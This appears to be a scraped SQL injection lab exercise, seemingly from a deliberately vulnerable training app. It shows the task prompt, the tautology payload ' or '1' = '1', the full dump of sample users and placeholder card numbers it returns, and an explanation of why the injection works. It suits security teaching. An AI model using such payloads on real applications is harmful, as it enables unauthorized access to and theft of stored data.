 Using the form below try to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM users_data FIRST_NAME = 'John' and Last_NAME = ' Smith or 1 = 1 Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM
user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.